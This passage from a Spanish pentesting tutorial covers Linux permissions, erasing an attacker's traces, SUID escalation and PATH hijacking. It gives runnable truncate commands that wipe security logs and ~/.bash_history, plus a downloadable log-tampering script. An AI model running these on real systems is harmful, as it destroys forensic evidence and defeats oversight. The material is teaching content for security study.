
Si se considera cada una de estas tripletas como dígitos binarios: 1 si está el permiso en cuestión o 0 si no está el permiso (es decir, está el guion), entonces se puede trasladar la serie (triple) como un número binario con hasta 5 opciones que en el formato decimal se corresponderían a los valores 0, 1, 3, 5, 7. Juntando los valores de las tres tripletas se puede obtener una combinación de valores 777, 310, 553, etc. que se corresponderían a la forma decimal de los permisos asociados al fichero.
El comando para modificar los permisos sobre el fichero (siendo root) sería chmod seguido del valor en decimal de los permisos y el fichero (ver ejemplo en la imagen). También existe la posibilidad de convertir el fichero en ejecutable con el atributo +x (o –x para que no lo sea), poniendo x en los valores de las tres tripletas que indican si el fichero es o no ejecutable.
#Ejemplo todos los permisos activados
chmod 777 <fichero>
#Ejemplo activar permisos de ejecución de fichero
chmod +x <fichero>
4.4.6.8. Linux: Sistema de registro de eventos y logs
Una de las tareas a realizar cuando se está llevando a cabo una incursión o reconocimiento en un objetivo es borrar las huellas. Esto es equivalente a borrar los logs o la mayor parte de ellos. Un log se refiere a un archivo o registro que almacena información detallada sobre diversos eventos y actividades que ocurren en un sistema informático. Estos registros son esenciales en informática forense para determinar la actividad y alcance de lo ocurrido después de un ataque informático. Es por ello que es importante borrar o alterar el contenido de los logs como parte final de un proceso de postexplotación con el objetivo de dificultar el rastreo del atacante y sus actividades.
En los sistemas Linux no existe un equivalente al Registro de Eventos (Event Viewer). Antiguamente la mayoría de distribuciones utilizaban el daemon de syslog. Syslog es un sistema de registro de eventos que captura y almacena información de la actividad del sistema, generando y almacenando logs. Actualmente, debido a la variedad de distribuciones de Linux existen otras herramientas para el registro de eventos y logs como son rsyslog (versión moderna de syslog), systemd-journald, Lograte, ELK Stack, etc.

Como no hay espacio en este epígrafe para analizar todos y cada uno de ellos, la recomendación sería que teniendo los datos de la versión de Linux del target, obtener información sobre el sistema de registros que utiliza a partir del manual de la distribución. En el caso de RHEL, que es la distro utilizada hasta ahora para esta sección de reconocimiento, la información está disponible en la web: https://access.redhat.com/documentation/es-es/red_hat_enterprise_linux/7/html/system_administrators_guide/ch-viewing_and_managing_log_files. La página oficial indica que RHEL utiliza rsyslog junto a system-journald. En la misma página se explica com funcionan de manera combinada pero aquí no se va a entrar en detalles. En todo caso, se puede comprobar que es así viendo el estado del daemon rsyslog y system-journald que está definido como proceso:
sudo service rsyslog status
4.4.6.8.1. Directorios de logs en Linux

Antes de proceder al borrado de logs, debe identificarse donde se hallan. Conviene indicar que a pesar de la variedad actual de herramientas de registro de eventos, la mayoría de ellas almacenan de forma predeterminada los logs más importantes en el directorio /var/log. Siempre es importante acceder al fichero de configuración del servicio para corroborarlo o ver que el administrador no haya cambiado esta configuración por defecto. De acuerdo al manual de RHEL, el fichero de configuración de rsyslog se halla en / etc /rsyslog.conf. Se puede acceder a él con algún editor de texto y comprobarlo:
Una vez comprobado esto, aquí se repasan todos los logs que deberían alterarse o borrar para no dejar rastro:

- Directorio /var/log: En él se hallan ficheros de logs importantes como messages, lastlog, wtmp o secure que contienen información de eventos de seguridad, cambios en la configuración, actividades en la red, actividades de usuarios, etc.
- Otros directorios que indique el manual: Para el ejemplo mostrado, el servicio de system-journald también almacena logs temporales en el directorio /run/log/journal/*/system*.
- Registro de comandos de la consola de línea de comandos utilizados por el usuario: Esta información se halla en el directorio oculto ~/.bash_history.
- Registros propios de servicios y herramientas: Si el vector de ataque ha sido la explotación de algún servicio web (Apache), FTP, SSH, etc. hay que considerar borrar los logs que generan de forma independiente cada servicio.
4.4.6.8.2. Modificación y borrado de contenido de logs en Linux
La forma de modificar o borrar el contenido de los logs en Linux consiste en aplicar diferentes secuencias de comandos con la consola de línea de comandos o emplear un fichero con instrucciones bash. Para ello es necesario tener privilegios root. El rango de acción de modificación o borrado de contenido suele ir desde sustituir direcciones IP en los ficheros logs o simplemente borrar el contenido. A continuación algunos ejemplos:
Script Guru-Antilog
Este script en bash simplemente sustituye los valores de direcciones de IP por una dirección IP ficticia (en realidad sustituye por caracteres de texto). Ambos valores son preguntados al inicio de ejecutar el script. El rango de actuación de este fichero está en los logs más importantes de /var/log. Este script es bastante antiguo y trabaja sobre el formato anterior a rsyslog que es syslog. A pesar de esto (y los años), ambas siguen compartiendo los ficheros de logs como son messages, lastlog, secure, etc. y por lo tanto puede resultar útil. El script va realizando los cambios en las IP y si algún fichero no lo encuentra, simplemente no va a actuar. Se puede descargar en: https://packetstormsecurity.com/files/download/45180/Guru-Antilog.sh
Para ejecutar todas las acciones simplemente hay que crear un fichero de tipo texto y guardarlo con extensión .sh, habiendo introducido el contenido del script. Posteriormente se asignan permisos de ejecución al fichero y se ejecuta (con sudo). Aparecerá una nueva pantalla para indicar las dos direcciones a IP a intercambiar e irá mostrando los resultados.
vi guru-antilog.sh
chmod +x guru-antilog.sh
./guru-antilog.sh

Borrar contenido de ficheros de logs
Sin duda esta es la forma más eficaz pero la menos sigilosa. El mismo borrado del contenido dejará evidencias claras de tal acción y podría alimentar las sospechas del administrador de seguridad de que se ha efectuado algún tipo de ataque informático. En cualquier caso, el comando a utilizar con algunos ejemplos seria el siguiente:
sudo truncate <fichero> --size 0
#Ejemplos basados en el análisis de RHEL
sudo truncate /var/log/lastlog --size 0
sudo truncate /var/log/messages --size 0
sudo truncate /var/log/wtmp --size 0
sudo truncate /var/log/secure --size 0
sudo truncate /var/log/*.log --size 0
sudo truncate /run/log/journal/*/system* --size 0
sudo truncate ~/.bash_history --size 0

4.4.6.9. Linux: Permisos especiales SUID y variable de entorno PATH
A continuación se describen dos características de los entornos Linux que si no están debidamente configuradas pueden representar una brecha de seguridad importante.
Permisos especiales SUID
A parte de los permisos regulares que se han explicado en el epígrafe de Sistema de permisos en ficheros y directorios, existen otros tres tipos distintos de permisos especiales. Estos permisos especiales se añaden como un bit adicional con un valor fijo (0, 4, 2, 1) al principio de la serie de permisos estándares que como se ha visto se pueden oscilar entre los valores 000 y 777 (chmod). Este grupo de permisos extras serían:
- SUID (Bit adicional con valor 4): Otorga a cualquier usuario que ejecute el fichero los mismos permisos que el usuario que lo creó mientras dure la ejecución. Si es root el que creó y se activa el bit, cualquier usuario que lo ejecute lo hará como root
- SGID (Bit adicional con valor 2): Este bit permite la ejecución de programas con los permisos del grupo al que pertenece.
- SGID (Bit adicional con valor 1): También denominado bit de permanencia. Normalmente un usuario tiene permisos para escribir dentro de un directorio aunque no pertenezca a él. Esto implica que podría borrar archivos aunque no pueda acceder a ellos. Este bit se activaría para evitar que otros usuarios puedan borrar archivos en un directorio que no es de su propiedad.
Para activar algunos de estos valores se utiliza el comando chmod pero añadiendo este bit a la serie regular de permisos. Por ejemplo si se quiere activar el valor SUID y establecer una serie de permisos a un fichero o directorio se debería indicar chmod 4733 fichero, etc., siendo el 4 el que lo activa. Como puede observarse, para el bit adicional de SUID, si el fichero ha sido creado por root y se activa este bit, cualquier usuario normal que ejecutara posteriormente el fichero lo haría como root.
Para poner ejemplo, se va a crear un pequeño programa en lenguaje C. Este programa al ejecutarse indica el UID (Identificador del usuario) y el EUID. El EUID indica con que permisos se está ejecutando el fichero mostrando el valor UID. El script se adjunta a continuación y debe guardarse con un editor de texto en un fichero con extensión .c. Posteriormente se compila como root con el comando sudo gcc –o <suid> <suid.c> tal y como se muestra en la imagen de más abajo (en el ejemplo tanto en el archivo que contiene el código como el ejecutable se les denomina suid.c y suid respectivamente).
#include <stdio.h>
#include <unistd.h>
int main() {
printf("UID: %d, EUID: %d\n",getuid(),geteuid());
return 0;
}
Siguiendo con el ejemplo, una vez creado el fichero (que pertenece a root), si se ejecuta como usuario normal ambos valores de UID y EUDI devuelven el valor 1000, que se corresponde al usuario normal. Sin embargo, si se activa el bit de SUID con el comando sudo chmod 4577 suid y se vuelve a ejecutar el fichero, ahora se observa que efectivamente se retorna un valor de EUID = 0, que se corresponde con el usuario root. Es decir, aunque lo esté ejecutando el usuario normal, los permisos con los que se está ejecutando este binario son los de root (y sin emplear sudo).


Como puede verse, la activación del bit SUID en ficheros que sean propiedad de root es algo que puede comprometer la seguridad del sistema. Solo algunos ficheros de root que determina la propia instalación del sistema deberían tener activado este bit. Si uno de estos programas es afectado por un desbordamiento de memoria, al darle, por ejemplo, un argumento muy grande, se puede introducir una shellcode desde la línea de comando y obtener una shell con permisos de root. Esto se suele hacer con técnicas que implican a las librerías de funciones vinculadas al binario (técnica avanzada que no se va a explicar aquí). Las versiones más modernas de Linux tratan de evitar el uso de este bit (también el de SGID si el grupo es root). Pueden listarse los archivos que tienen activados los bits 4 (SUID) y 2 (SGUI) con el siguiente comando, incluyendo las librerías asociadas:
find / -type f \( -perm -4000 -o -perm -2000 \) 2> /dev/null -exec sh -c 'echo "File: {}"; ldd {}' \;
Variable de entorno PATH

La variable de entorno PATH en los sistemas Linux especifica una lista de directorios donde el sistema busca archivos en formato ejecutable cuando se ingresa un comando en la consola. Esta variable viene predeterminada durante la instalación del sistema y cuando se instala algún programa a través del gestor de paquetes (apt, yum…), estas herramientas se encargan de distribuir los ejecutables en los directorios definidos por la variable $PATH (normalmente /usr/bin o /usr/local/bin).
La variable PATH está formada por una lista de directorios separados por el símbolo de dos puntos (:). A parte de los directorios ya mencionados, también se pueden incluir directorios pertenecientes a home que permite que los usuarios normales agreguen sus propios programas o scripts ejecutables, haciéndolos accesibles desde cualquier ubicación de la terminal. Para ver el contenido de la variable $PATH se puede hacer con este comando:
echo $PATH
Para aportar información adicional para quien quiera investigar más, la variable PATH forma parte de la configuración de bash, que es el intérprete de comandos más estandarizado en Linux. Esta configuración está distribuida en los ficheros ‘/ etc /profile’, ‘/ etc /bashrc’, ‘~/.bash_profile’, ‘~/.bashrc’, etc. y está fuera del alcance de esta publicación explicar todos los detalles.
La modificación de la variable PATH podría suponer otro problema de seguridad. Aunque es un hecho poco común hoy en día, algunos administradores que tienen pequeños scripts de mantenimiento de sistema los almacenan en directorios poco habituales. Si se da el caso, incluso podrían agregar a PATH el directorio poco común con el punto ‘.‘ para así no tener que estar escribiendo ‘./‘ cada vez que se ejecuta un fichero (Nota: El punto ‘.‘ en realidad está indicando la ruta relativa, es decir, el directorio actual en el que se encuentra trabajando. Al agregar el punto a la variable PATH además el sistema buscara en el directorio actual ante que el resto). Esto es fácilmente explotable si se escribe un programa malicioso dentro de algún directorio PATH con el nombre de algún programa común como podría ser ls (listar). Cuando el usuario administrador escriba el comando dentro del directorio con esta trampa, podría ejecutar el código malicioso.